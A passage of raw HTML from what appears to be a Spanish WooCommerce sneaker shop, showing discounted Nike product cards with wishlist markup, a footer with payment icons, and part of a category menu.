	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1384,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1384&#038;_wpnonce=aa56b253a3"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1384"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1384" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			NIKE DUNK		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/dunk-low-grey-fog/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dunk Low &#8216;Grey Fog&#8217;</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>179.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;179.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-72 status-publish instock product_cat-nike-air-max-95 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/nike-air-max-95-negras/" aria-label="Nike Air Max 95 Negras">
					<img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/calzado-air-max-95-essential-7Cq3xk-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike Air Max 95 Negras" srcset="https://topzapas.com/wp-content/uploads/2023/05/calzado-air-max-95-essential-7Cq3xk-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/calzado-air-max-95-essential-7Cq3xk-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-72 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="72"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:72,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=72&#038;_wpnonce=aa56b253a3"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="72"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="72" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			NIKE AIR MAX 95		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/nike-air-max-95-negras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nike Air Max 95 Negras</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>164.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;164.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>54.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;54.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-960 status-publish instock product_cat-nike-dunk has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/nike-dunk-low-negras/" aria-label="Nike Dunk Low NEGRAS">
					<img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/5d8fbf9b-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike Dunk Low NEGRAS" srcset="https://topzapas.com/wp-content/uploads/2023/05/5d8fbf9b-1-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/5d8fbf9b-1-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/5d8fbf9b-1-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/5d8fbf9b-1.jpg 800w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/907ae354-1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://topzapas.com/wp-content/uploads/2023/05/907ae354-1-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/907ae354-1-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/907ae354-1-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/907ae354-1.jpg 800w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-960 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="960"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:960,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=960&#038;_wpnonce=aa56b253a3"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="960"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="960" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			NIKE DUNK		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/nike-dunk-low-negras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nike Dunk Low NEGRAS</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>179.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;179.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1432 status-publish last instock product_cat-nike-shox-tl has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/nike-shox-tl-white-silver/" aria-label="Nike Shox TL White Silver">
					<img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/74-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike Shox TL White Silver" srcset="https://topzapas.com/wp-content/uploads/2023/05/74-1-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/74-1-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/74-1-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/74-1.png 1080w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/75-1-247x247.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://topzapas.com/wp-content/uploads/2023/05/75-1-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/75-1-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/75-1-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/75-1.png 1080w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1432 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1432"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1432,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1432&#038;_wpnonce=aa56b253a3"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1432"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1432" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Nike Shox TL		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/nike-shox-tl-white-silver/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nike Shox TL White Silver</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>79.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;79.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;69.95.</span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->
</div>

<div class="row row-box-shadow-1 row-box-shadow-5-hover"  id="row-284140427">


</div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small" >
  	</div>





	<div id="gap-1425880403" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1425880403 {
  padding-top: 58px;
}
</style>
	</div>
	



		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>TopZapas</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://topzapas.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110414"><a href="https://topzapas.com/categoria-producto/nike/">NIKE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110415"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force/">NIKE AIR FORCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110416"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-pixel/">NIKE AIR FORCE 1 PIXEL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110417"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-shadow/">NIKE AIR FORCE 1 SHADOW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110418"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-200/">Nike air max 200</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110419"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-270/">NIKE AIR MAX 270</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110420"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-720/">Nike Air Max 720</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110421"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-90/">NIKE AIR MAX 90</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110422"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-95/">NIKE AIR MAX 95</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110423"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-96/">Nike Air Max 96</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110424"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97/">NIKE AIR MAX 97</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110425"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97-plus/">NIKE AIR MAX 97 PLUS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110426"><a href="https://topzapas.com/categoria-producto/nike/nike-air-uptempo/">Nike Air uptempo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110427"><a href="https://topzapas.com/categoria-producto/nike/nike-air-vapormax-360/">NIKE AIR VAPORMAX 360</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110428"><a href="https://topzapas.com/categoria-producto/nike/nike-blazer/">NIKE BLAZER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110429"><a href="https://topzapas.com/categoria-producto/nike/nike-cortez/">NIKE CORTEZ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110430"><a href="https://topzapas.com/categoria-producto/nike/nike-dunk/">NIKE DUNK</a></li>
